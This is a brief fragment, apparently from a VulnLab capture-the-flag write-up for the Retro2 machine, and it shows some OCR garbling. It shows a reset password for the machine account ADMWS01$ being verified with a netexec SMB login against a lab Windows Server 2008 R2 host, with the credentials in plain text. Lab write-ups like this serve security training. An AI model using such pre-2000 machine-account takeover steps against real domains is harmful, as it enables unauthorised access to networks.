 Enter new password for ADMWS01$:
┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$ nxc smb retro2.vl -u 'ADMWS01$' -p 'remo123$'
SMB 10.10.103.242 445 BLN01 [*] Windows Server 2008 R2 Datacenter 76
etro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.103.242 445 BLN01 [+] retro2.vl\ADMWS01$:remo123$
┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$